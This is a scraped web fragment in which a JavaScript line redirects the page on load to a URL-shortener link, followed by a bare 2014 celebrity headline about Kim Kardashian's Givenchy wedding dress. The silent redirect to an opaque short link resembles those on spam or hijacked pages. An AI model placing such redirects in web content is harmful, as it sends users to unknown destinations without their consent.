
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Kim Kardashian Wore a Custom Givenchy Wedding
Dress
May 27, 2014